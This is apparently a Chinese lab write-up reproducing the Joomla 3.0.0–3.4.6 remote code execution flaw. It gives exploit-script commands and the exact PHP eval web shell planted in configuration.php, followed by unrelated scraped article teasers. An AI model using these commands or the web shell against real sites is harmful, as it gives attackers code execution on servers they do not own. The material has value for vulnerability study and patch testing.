Joomla 3.4.6 Remote Code Execution漏洞复现

0x00:简介

- Joomla是一套全球有名的CMS系统。

- Joomla基于PHP语言加上MySQL数据库所开发出来的WEB软件系统,目前最新版本是3.9.12。

- Joomla可以在多种不同的平台上部署并且运行。

0x01:环境配置

靶机ip:192.168.204.129

环境下载:https://downloads.joomla.org/it/cms/joomla3/3-4-6

php版本:PHP 5.3.10以上



在window7下使用phpstudy搭建,将下载的压缩包解压到phpstudy的www目录下(根据自己)。然后输入http://192.168.204.129/exploit/Joomla 进行安装。然后按照提示进行配置。如图:

0x02:漏洞复现

0x02:漏洞复现

漏洞位置

http://x.x.x.x/configuration.php

影响范围:3.0.0-3.4.6

漏洞利用



- 使用脚本进行验证:显示Vulnerable证明存在漏洞

python3 Joomla-3.4.6-RCE.py -t http://192.168.204.129/exploit/Joomla/



- 漏洞利用

在configuration.php中写入一句话木马,木马连接密码mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg

python3 Joomla-3.4.6-RCE.py -t http://192.168.204.129/exploit/Joomla/ --exploit -l 192.168.204.129 -p 8080

在末尾写入了一句话,因为虚拟机没装什么编辑器。完整的写入代码为:

if(isset($_POST['mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg'])) eval($_POST['mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg']);



尝试用antsword连接

Joomla_cms建议更新到最新版本3.9.12

参考文章格式

RCE利用脚本:https://github.com/momika233/Joomla-3.4.6-RCE

Joomla 3.4.6 Remote Code Execution漏洞复现的更多相关文章

- Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)

CVE2017-12615漏洞复现( tomcat JSP Upload Bypass /Remote Code Execution) 一.漏洞原理 在windows服务器下,将readonly参数设 ...

- MyBB \inc\class_core.php <= 1.8.2 unset_globals() Function Bypass and Remote Code Execution(Reverse Shell Exploit) Vulnerability

catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 MyBB's unset_globals() function ca ...

- CVE-2014-6321 && MS14-066 Microsoft Schannel Remote Code Execution Vulnerability Analysis

目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 这次的CVE和 ...

- Roundcube 1.2.2 - Remote Code Execution

本文简要记述一下Roundcube 1.2.2远程代码执行漏洞的复现过程. 漏洞利用条件 Roundcube必须配置成使用PHP的mail()函数(如果没有指定SMTP,则是默认开启) PHP的mai ...

- Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现

一. Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现 漏洞描述: Home Web Server允许调用CGI程序来通过P ...

- [我的CVE][CVE-2017-15708]Apache Synapse Remote Code Execution Vulnerability

漏洞编号:CNVD-2017-36700 漏洞编号:CVE-2017-15708 漏洞分析:https://www.javasec.cn/index.php/archives/117/ [Apache ...

- Insecure default in Elasticsearch enables remote code execution

Elasticsearch has a flaw in its default configuration which makes it possible for any webpage to exe ...

- [EXP]Apache Superset < 0.23 - Remote Code Execution

# Exploit Title: Apache Superset < 0.23 - Remote Code Execution # Date: 2018-05-17 # Exploit Auth ...

- [EXP]ThinkPHP 5.0.23/5.1.31 - Remote Code Execution

# Exploit Title: ThinkPHP .x < v5.0.23,v5.1.31 Remote Code Execution # Date: -- # Exploit Author: ...

随机推荐

- TensorFlow系列专题(三):深度学习简介

一.深度学习的发展历程 深度学习的起源阶段 深度学习的发展阶段 深度学习的爆发阶段 二.深度学习的应用 自然语言处理 语音识别与合成 图像领域 三.参考文献 一.深度学习的发展历程 作为机器学习最 ...

- 史上最详细的Docker安装手册

概述: 这个安装手册我已经使用了将近2年的时间,一直在进行完善(可以用于生产级别).使用了Centos 7系统. 一.Docker简单介绍 Docker是一个容器,使用的是Linux现有的技术,准确来 ...

- SubLime Text3 常用插件总结

近来开始恶补前端知识,在一定的技能基础上,逐渐开始进阶的学习和使用.因此在这里罗列下,SubLime Text3 常用插件: 1.Emmet 提高HTML & CSS3编写速度. 2.Them ...

- 使用kibana操作elasticsearch7.x 教程

由于elasticsearch7.x取消了type(类型的概念)对应数据库表的概念 添加一个索引 PUT 索引名 { "settings": { "number_of_s ...

- C#是什么?

C# 是一个现代的.通用的.面向对象的编程语言,它是由微软(Microsoft)开发的,由 Ecma 和 ISO 核准认可的. C# 是由 Anders Hejlsberg 和他的团队在 .Net 框 ...

- 创建Windows10无人值守(自动应答文件)教程

一.准备工作 系统要求: Windows10 1809版本 工具下载: 镜像:Windows10,任何一个版本都可以,我使用的是1909版本 ed2k://|file|cn_windows_10_bu ...

- Netty为什么不直接用AtomicXXX,而要用AtomicXXXFieldUpdater去更新变量呢?

更多技术分享可关注我 前言 如果仔细阅读过Netty的线程调度模型的源码,或者NIO线程对象及其线程池的创建源码,那么肯定会遇到类似“AtomicIntegerFieldUpdater”的身影,不禁想 ...

- CSS躬行记(2)——伪类和伪元素

一.伪类选择器 伪选择器弥补了常规选择器的不足,能够实现一些特殊情况下的样式,例如在鼠标悬停时或只给字符串中的第一个字符指定样式.与类选择器类似,可以从HTML元素的class属性中查看到,但伪选择器 ...

- 快,学会 shell

本文分成入门篇和基础篇.基础篇包括变量.字符串处理.数学运算三部分.基础篇包括流控制.函数和函数库三部分.主要是基于例子进行讲解,其中有 4 个复杂一点的脚本,看懂了也就入门了. 我们先来聊一聊 sh ...

- 手写一个Promise/A+,完美通过官方872个测试用例

前段时间我用两篇文章深入讲解了异步的概念和Event Loop的底层原理,然后还讲了一种自己实现异步的发布订阅模式: setTimeout和setImmediate到底谁先执行,本文让你彻底理解Eve ...